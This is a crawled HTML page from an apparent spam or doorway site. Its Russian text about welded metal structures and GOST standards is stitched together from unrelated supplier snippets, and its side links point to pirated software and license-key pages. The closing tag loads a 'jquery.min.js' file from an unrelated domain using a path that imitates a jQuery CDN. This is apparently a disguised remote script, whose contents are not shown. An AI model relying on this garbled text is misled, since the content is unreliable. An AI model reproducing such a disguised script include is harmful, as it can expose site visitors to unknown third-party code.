

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shizohyaig.itdothealth.org/sg982-gost-svarnye-metallokonstrukcii.html
body_size: 3541
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гост сварные металлоконструкции - shizohyaig.itdothealth.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shizohyaig.itdothealth.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гост сварные металлоконструкции</h2>
                            </header>
                            <p>ГОСТ Р 52630-2012 Сосуды и аппараты стальные сварные. Общие технические условия Статус: Не действует - Отменен. ГОСТ 10922-2012 Арматурные и закладные изделия, их сварные, вязаные и механические соединения для железобетонных конструкций. Вы можете отправить нам заявку на e-mail: sales@pk-vostok.ru или по тел: (846) 332-33-53, и в ближайшее время сотрудники отдела сбыта свяжутся с Вами. 
Сварные металлические сетки контактной сварки по ГОСТ 14098-91 К1-Кт: кладочные сетки, сетки дорожные, сетки на кольца ЖБИ, заготовку из арматуры, гибкие связи, буронабивные сваи. Стальным сварные тройники называется фитинговая для соединения трубопроводов, служащая для его разветвления. Аттестация Госпромнадзор На базе ООО "СваркаСервисГрупп" создана и действует комиссия. Товарное кредитование. У Вашего предприятия не хватает собственных оборотных средств. 01 мар 2018. Металлоконструкции для «Mega Silk Way» Уралтрубпром изготовил более 2700 тонн. Металлоконструкции любой сложности для строительства, сельского хозяйства, энергетики. ПО «Берегсталь» поставляет шпунт Ларсена 5УМ, Л4, Л5, аренда и обратный выкуп, производит шпунтовые сваи и трубошпунт f-серии, погружает и извлекает шпунт. Производство стальных сеток и метизов, металлоизделий. Изготовление и монтаж. 
Черный металлопрокат в Москве и области (Ивантеевка; Мытищи) – в широком ассортименте. Наименование Нормативно-техническая документация (ТУ, ГОСТ, серия) Размеры Жилые дома на на несущих каркасах из стальных холодногнутых профилей: - снижение затрат В этом альбоме сварные выкладывают личные работы не связанные с промышленной темой. Стальные порталы ОРУ разработаны Северо-Западным отделением института Энергосетьпроект. Сварные соединения также соответствуют ТУ, что подразумевает собой плавный переход. Код универсального информера для Вашего сайта Новый v.2! ЦБ РФ lme nymex/comex. Производство сварных габионов. Компания Кольчуга производит сварные габионы по ГОСТ 58120. 
Закладные детали. Закладные детали представляют собой специальные элементы из стали. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sg982-golovachev-relikt-audiokniga-slushat-onlayn.html">Головачев реликт аудиокнига слушать онлайн</a></li>
                                <li><a href="sg982-kak-skachat-programmu-1s-torgovlya-i-sklad.html">Как скачать программу 1с торговля и склад</a></li>
                                <li><a href="sg982-juiced-2-ps3.html">Juiced 2 ps3</a></li>
                                <li><a href="sg982-comodo-cce.html">Comodo cce</a></li>
                                <li><a href="sg982-tekst-pesni-moy-milyy-emo-boy.html">Текст песни мой милый эмо бой</a></li>
                                <li><a href="sg982-kakoy-linuks-postavit.html">Какой линукс поставить</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>ГОСТ Р 52630-2012 Сосуды и аппараты стальные сварные.</li>
<li>ГОСТ 10922-2012 Арматурные и закладные изделия, их сварные.</li>
<li>Главная - ПК Восток.</li>
<li>Завод металлоконструкций СтройХолдинг.</li>
<li>Мытищинский трубный завод.</li>
<li>Завод сварной двутавровой балки в Липецкой области ЛИЗСК.</li>
<li>СваркаСервисГрупп аттестация сварщиков.</li>
<li>Круглые и профильные трубы оптом от производителя ОАО.</li>
<li>Изготовление металлоконструкций различного назначения.</li>
<li>Шпунт Ларсена, погружение, извлечение.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-kak-udalit-vse-virusy-s-kompyutera.html">Как удалить все вирусы с компьютера</a></li>
                                            <li><a href="sg982-skachat-klyuch-dlya-nod-32-svezhie-serii.html">Скачать ключ для нод 32 свежие серии</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-obrazec-zayavlenie-ob-uvolnenii-na-ispytatelnom-sroke.html">Образец заявление об увольнении на испытательном сроке</a></li>
                                            <li><a href="sg982-flesh-adob-skachat-torrent.html">Флеш адоб скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-zavisla-ustanovka-windows-7.html">Зависла установка windows 7</a></li>
                                            <li><a href="sg982-skachat-igru-na-kompyuter-papiny-dochki-besplatno.html">Скачать игру на компьютер папины дочки бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-skachat-diablo-na-kompyuter.html">Скачать diablo на компьютер</a></li>
                                            <li><a href="sg982-vo-vse-tyazhkie-skachat-film.html">Во все тяжкие скачать фильм</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
